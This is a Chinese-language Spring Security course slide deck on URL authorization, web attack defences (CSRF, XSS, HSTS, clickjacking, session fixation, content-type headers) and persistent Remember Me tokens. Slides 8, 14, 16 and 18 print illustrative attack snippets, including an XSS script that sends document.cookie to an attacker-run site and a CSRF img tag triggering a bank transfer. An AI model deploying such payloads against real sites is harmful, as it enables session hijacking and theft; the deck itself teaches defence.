Slide 1

2017
第 十 一 课 作 业 及 小 结
Denny

Slide 2
1
Spring Security 权限管理
2
Web 安全策略
Remember Me特性
目录
3
WebSocket 安全整合
4
Ajax 登录认证
5

Slide 3
目录
Spring Security 权限管理
1
作业1：/manager/** 需要 manager的角色才能访问， /manager/createuser 路径则额外需要 op_createuser的授权才能访问

Slide 4


1
Spring Security 权限管理
配置资源(URL)权限认证/授权开启
配置认证跳过静态资源
配置UserDetailsManager,数据存储用户及权限信息
配置AuthenticationManagerBuilder

Slide 5



1
Spring Security 权限管理
初始化用户信息
初始化用户和用户组信息
初始化用户组合权限信息

Slide 6





1
Spring Security 权限管理
访问manger/**需要认证和授权
跳转到认证登录页面
认证错误信息
认证/授权成功信息
通过认证/授权后成功访问manager/createuser

Slide 7
目录
Web安全策略
2
作业2：CSRF攻击、XSS攻击、HTTP Strict Transport Security （HSTS）攻击、X-Frame-Options挟持攻击、Session固定攻击的例子与SPRING secuity的应对之策
作业3：X-Content-Type-Options这个Header的作用

Slide 8
2
Web安全策略
CSRF（Cross-site request forgery）
CSRF示例
CSRF中文名称：跨站请求伪造。主要目的：攻击者盗用了你的身份，以你的名义发送恶意请求。CSRF能够做的事情包括：以你名义发送邮件，发消息，盗取你的账号，甚至于购买商品，虚拟货币转账等。造成的问题包括：个人隐私泄露以及财产安全。 完成CSRF攻击，需要受害者完成两个步骤： 1.登录受信任网站A，并在本地生成Cookie。
2.在不登出A的情况下，访问危险网站B。
此时危险网站B发出恶意请求攻击网站A。
银行网站A，它以GET请求来完成银行转账的操作，如：http://www.mybank.com/Transfer.php?toBankId=11&money=1000
危险网站B，它里面有一段HTML的代码如下：
<img src=http://www.mybank.com/Transfer.php?toBankId=11&money=1000>
首先，你登录了银行网站A，然后访问危险网站B，噢，这时你会发现你的银行账户少了1000块......
为什么会这样呢？原因是银行网站A违反了HTTP规范，使用GET请求更新资源。在访问危险网站B的之前，你已经登录了银行网站A，而B中的<img>以GET的方式请求第三方资源（这里的第三方就是指银行网站了，原本这是一个合法的请求，但这里被不法分子利用了），所以你的浏览器会带上你的银行网站A的Cookie发出Get请求，去获取资源“http://www.mybank.com/Transfer.php?toBankId=11&money=1000”，结果银行网站服务器收到请求后，认为这是一个更新资源操作（转账操作），所以就立刻进行转账操作

Slide 9


2
Web安全策略
Spring Security 防范 CSRF 攻击
建议使用CSRF保护任何可以由普通用户浏览器处理的请求。Spring Security 实现CSRF保护的步骤：
1、使用合适的HTTP方法
在应用中使用PATCH、POST, PUT、DELETE 方式。不建议采用HTTP GET 方式，因为GET方式会泄露用户信息。建议用POST方式替换。
2、配置CSRF保护
CSRF保护默认是开启的，也可以自定义，比如关闭CSRF保护，如图：
3、包含CSRF令牌
表单提交：
确保在所有PATCH、POST、PUT 和 DELETE 方式中包含CSRF令牌在表单中增加 _csrf 请求属性获取当前CsrfToken。JSP示例如图：
注：如果采用了Spring MVC 的 <form:form>标签或 Thymeleaf 2.1以上版本，将自动在表单中生成CSRF令牌隐藏域(即使用CsrfRequestDataValueProcessor)

Slide 10



2
Web安全策略
Spring Security 防范 CSRF 攻击
Ajax和JSON请求：
采用JSON,将不能使用HTTP参数提交CSRR令牌。你可以采用HTTP 头提交CSRF令牌。将CSRF令牌加入到meta标签中。如图：
在Aajax请求中包含令牌，如图：
采用Cookie存储
使用Cookie存储CSRF令牌， CookieCsrfTokenRepository默认将CSRF令牌以XSRF-TOKEN名称写入Cookie中，并且在HTTP头中以X-XSRF-TOKEN名称读取或者以_csrf名称的HTTP参数读取。 配置如下：

Slide 11
2
Web安全策略
Spring Security 防范 CSRF 攻击
Ajax和JSON请求：
采用JSON,将不能使用HTTP参数提交CSRR令牌。你可以采用HTTP 头提交CSRF令牌。将CSRF令牌加入到meta标签中。JSP示例如图：
在Aajax请求中包含令牌，如图：
采用Cookie存储
使用Cookie存储CSRF令牌， CookieCsrfTokenRepository默认将CSRF令牌以XSRF-TOKEN名称写入Cookie中，并且在HTTP头中以X-XSRF-TOKEN名称读取，但需要采用AngularJS。配置如下：

Slide 12
2
Web安全策略
HSTS（HTTP Strict Transport Security）
相关攻击示例和SSL剥离攻击
定义：一个网站接受一个HTTP的请求，然后跳转到HTTPS，用户可能在开始跳转前，通过没有加密的方式和服务器对话，比如，用户输入http://foo.com或者直接foo.com。这样存在中间人攻击潜在威胁，跳转过程可能被恶意网站利用来直接接触用户信息，而不是原来的加密信息。网站通过HTTP Strict Transport Security通知浏览器，这个网站禁止使用HTTP方式加载，浏览器应该自动把所有尝试使用HTTP的请求自动替换为HTTPS请求。
HSTS可以用来抵御SSL剥离攻击。
有的网站开启了https，但为了更好的用户体验的使用体验同时也支持http访问，当用户http访问的时候，就会返回给用户一个302重定向，重定向到https的地址，然后后续的访问都使用https传输,这种通信模式看起来貌似没有问题，但细致分析，就会发现种通信模式也存在一个风险，那就是这个302重定向可能会被劫持篡改，如果被改成一个恶意的或者钓鱼的https站点。
SSL剥离的实施方法是阻止浏览器与服务器创建HTTPS连接。它的前提是用户很少直接在地址栏输入https://，用户总是通过点击链接或3xx重定向，从HTTP页面进入HTTPS页面。所以攻击者可以在用户访问HTTP页面时替换所有https://开头的链接为http://，达到阻止HTTPS的目的。

Slide 13

2
Web安全策略
Spring Security 配置 HSTS
当你进入银行网站，你输入可能输入网址：mybank.example.com 或 https://mybank.example.com。如果你省略了https协议就可能受到中间人攻击。即使网站重定向到 https://mybank.example.com 也有可能遭到恶意用户拦截起初的HTTP请求并篡改响应(比如：SSL剥离攻击)。
大多数用户都会省略HTTPS协议所以我们要采用HSTS保护。一旦 mybank.example.com 被添加为HSTS主机，浏览器可以知道任何来自 mybank.example.com 的请求都应该转为 https://mybank.example.com。这样很大的降低了中间人攻击的可能性。
标记网站为HSTS主机可以采用在响应中加上“Strict-Transport-Security”头。比如浏览器将如下域作为 HSTS主机有效时限一年(即：总共31536000 秒)。如图：
includeSubDomains选项表示子域(比如： secure.mybank.example.com)也应将作为HSTS域。Spring Security 默认是启用HSTS保护，也可以定制化HSTS头。配置如下：

Slide 14
2
Web安全策略
XSS（Cross SiteScript）
相关攻击示例
中文名称：跨站脚本攻击。为了不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆，故缩写为XSS。其原理是攻击者向有XSS漏洞的网站中输入(传入)恶意的HTML代码，当其它用户浏览该网站时，这段HTML代码会自动执行，从而达到攻击的目的。如，盗取用户Cookie、破坏页面结构、重定向到其它网站等。
XSS攻击分为：存储型和反射型
1、存储型XSS：存储型XSS，持久化，代码是存储在服务器中的，如在个人信息或发表文章等地方，加入代码，如果没有过滤或过滤不严，那么这些代码将储存到服务器中，用户访问该页面的时候触发代码执行。这种XSS比较危险，容易造成蠕虫，盗窃cookie（虽然还有种DOM型XSS，但是也还是包括在存储型XSS内）。
2、反射型XSS：非持久化，需要欺骗用户自己去点击链接才能触发XSS代码（服务器中没有这样的页面和内容），一般容易出现在搜索页面。
1、当我登录网站a后，我发现它的页面某些内容是根据url中的一个叫content参数直接显示的，猜测它的页面处理可能为：
<body>页面内容：<%=request.getParameter("content")%></body>
同时我知道了某人的也注册了该网站，并且知道他的邮箱地址，于是做了一个超链接发给他，超链为：
http://www.a.com?content=<script>window.open(“www.b.com?param=”+document.cookie)</script>
当他点击超链接时，浏览器就会打开网站b，并把网站a中的cookie信息发送给网站b。网站b是由我搭建的，于是我就盗取了他在网站a的cookie信息。cookie里可能包含敏感信息。
2、比如网站a可以发表文章，我登录了网站发布了一遍文章并保存，文章中包含了恶意代码，比如：
<script>window.open(“www.b.com?param=”+document.cookie)</script>
当他人查看这篇文章时就中招了，cookie信息将发送到网站b。我就可能窃取到他们的敏感信息。

Slide 15



2
Web安全策略
Spring Security 防范XSS攻击
有些浏览器支持过滤XSS攻击，虽然不是万能但有助于防范XSS攻击。
默认情况下，XSS过滤是开启的，添加相关头确保开启同时指示浏览器在检测到XSS攻击时如何处理。比如：浏览器XSS过滤器屏蔽内容显示而不是修复。这样添加如下头信息：
Spring Security 配置如下：
CSP(Content Security Policy)是一种保护机制，web应用可以利用它减轻内容注入漏洞，比如XSS攻击。通过CSP所约束的的规责指定可信的内容来源(比如：脚本、图片、iframe等远程资源)。比如：
1.只允许本站资源 配置为：Content-Security-Policy： default-src ‘self’
Spring Security 配置实例如下：

Slide 16
2
Web安全策略
X-Frame-Options 响应头
点击挟持攻击示例
X-Frame-Options HTTP 响应头是用来给浏览器指示允许一个页面可否在 <frame>, <iframe> 或者 <object> 中展现的标记。网站可以使用此功能，来确保自己网站的内容没有被嵌到别人的网站中去，也从而避免了点击劫持 (ClickJacking) 的攻击。
使用X-Frame-Options，有三个值：
DENY：表示该页面不允许在 frame 中展示，即便是在相同域名的页面中嵌套也不允许。
SAMEORIGIN：表示该页面可以在相同域名页面的 frame 中展示。
ALLOW-FROM uri：表示该页面可以在指定来源的 frame 中展示。
点击劫持是一种视觉上的欺骗手段，攻击者使用一个透明的、不可见的iframe，覆盖在一个网页上，然后诱使用户在该网页上进行操作，此时用户在不知情的情况下点击了透明的iframe页面。通过调整iframe页面的位置，可以诱使用户恰好点击在iframe页面的一些功能性按钮上，攻击者常常配合社工手段完成攻击。
比如：
假如我们在百度有个贴吧，想偷偷让别人关注它。于是我们准备一个页面，内容包含：
<body>
那些不能说的秘密
<button>查看详情</button>
<iframe src="http://tieba.baidu.com/f?kw=%C3%C0%C5%AE"></iframe> </body>
放到你的网站上，但有用户点击了查看详情按钮后，其实就点击到了关注该贴吧。

Slide 17


2
Web安全策略
Spring Security 配置X-Frame-Options 响应头
使用X-Frame-Options HTTP 响应头避免点击挟持攻击，示例如下：
Spring Security 配置 X-Frame-Options HTTP 响应头，示例如下：

Slide 18
2
Web安全策略
Session Fixation Attack
相关示例
会话固定攻击(Session Fixation Attack)是一种诱骗受害者使用攻击者指定的会话标识（SessionID）的攻击手段。这是攻击者获取合法会话标识的最简单的方法。（让合法用户使用黑客预先设置的sessionID进行登录，从而是Web不再进行生成新的sessionID，从而导致黑客设置的sessionId变成了合法标识。）
比如Tom先打开一个银行网站http://hundbank.com，然后服务器会回复他一个session id。比如SID=mjg4qid0wioq。Tom把这个id记下了;Tom给Jone发送了一封邮件，假装是宣传某银行的新服务业务，提供了服务率先体检的链接： http:// hundbank.com/?SID=mjg4qid0wioq。SID就是Tom自己的session id。Jone好奇点击了链接，像往常一样输入了自己的账号和密码登录了银行的网站。因为服务器的session id 没有改变，现在Tom点击http:// hundbank.com/?SID=mjg4qid0wioq后，就拥有了Jone的身份进行非法操作了。

Slide 19

<session-management>
2
Web安全策略
Spring Security 防范 Session Fixation Attack
会话固定攻击是一种潜在的风险，它可以使恶意攻击者通过访问站点来创建会话，然后说服另一个用户使用相同的会话登录(例如，通过将包含会话ID的链接作为参数发送给它们)。Spring安全性通过创建一个新会话或在用户登录时更改会话ID来自动保护它。你可以通过在<session-management>指定 session-fixation-protection 属性来配置相关保护，共有4种选项：
1、none：不开启保护，原有会话保留。
2、newSession：创建一个全新的会话，不拷贝原有会话中的数据(注：但是与Spring Security 相关的属性将被拷贝)
3、migrateSession：创建一个新会话并拷贝原有会话中的所有属性。在Servlet3.0中这是默认行为。
4、changeSessionId：不创建新的会话，而是采用 Servlet 容器提供的会话固定攻击保护(即：HttpServletRequest#changeSessionId())。这个选项仅在Servlet3.1规范中有效。老版本的容器将导致异常。
Spring Security 配置示例：

Slide 20

<session-management>
Web安全策略
2
Web安全策略
2
X-Content-Type-Options 安全 Header
X-Content-Type-Options 设置
X-Content-Type-Options 响应首部相当于一个提示标志，被服务器用来提示客户端一定要遵循在 Content-Type 首部中对 MIME 类型 的设定，而不能对其进行修改。这就禁用了客户端的 MIME 类型嗅探行为，换句话说，也就是意味着网站管理员确定自己的设置没有问题。
这个消息首部最初是由微软在 IE 8 浏览器中引入的，提供给网站管理员用作禁用内容嗅探的手段，内容嗅探技术可能会把不可执行的 MIME 类型转变为可执行的 MIME 类型。在此之后，其他浏览器也相继引入了这个首部，尽管它们的 MIME 嗅探算法没有那么有侵略性。
Spring Security 默认是开启设置X-Content-Type-Options 响应头的，也可自定义（比如关闭），如下：

Slide 21
目录
Remember Me特性
3
作业4：分析Spring Security RememberMe的特性，实现基于数据库的Rememberme方式

Slide 22
3
Remember Me特性
Remember Me
该特性允许用户在登录网站时选择记住身份即使浏览器关闭了。Spring Security 是通过将remember-me cookie 存储在浏览器中。如果Spring Security 识别出了用户已有的remember-me cookie，用户将自动登录网站，而无需输入账号和密码。Spring Security 提供了两种不同的策略，如下：
1、基于令牌(Token-based)的Rember Me特性
2、基于持有化(Persistent-based)的Rember Me特性
基于令牌(Token-based)
基于持久化(Persistent-based)
这种方式将设置设置一个cookie值在用户额浏览器中包含基于Base64编码的字符串，字符串有如下部分组成：
1、用户名
2、过期时间
3、将用户名、过期时间、密码和指定的KEY进行MD5加密
如图：
Spring Security 获取该cookie中的签名会进行校验，校验成功则完成自动登录。
该方式将不会校验cookie中的签名，而是校验存储在数据库中的令牌。每个持久化的cookie中将包含如下部分：
1、 Series identifier：识别用户的初始登录。每次用户自动登录都是一致从原始会话。
2、Token value：每次使用Remember Me特性用户认证成功都生成的一个唯一的值。

Slide 23


3
Remember Me特性
基于持久化(Persistent-based) 安全性更高
PersistentTokenBasedRememberMeServices 中的校验处理逻辑：
而基于令牌(Token-based)的方式仅仅是完成了简单的校验，签名将一直存在cookie中直到失效。这样被盗取的可能性大大提高。
Token 校验成功将重新生成令牌，形成新的签名写入cookie，覆盖原有的值。
Token 校验失败将删除用户的令牌信息。这种情况有可能是此时用户的cookie可能被窃取，攻击者可能使用旧的cookie伪造用户身份。

Slide 24





3
Remember Me特性
Token存储表结构
配置客户化的登录表单及退出功能、并启用Remember Me特性。同时设置CSRF保护。
启用持久化Toke存储方式
自定义登出处理，用户登出成功后跳转到登录页面，并标识该用户已登出

Slide 25

3
Remember Me特性
自定义登录表单
登录后的欢迎页面
登录认证失败页面

Slide 26


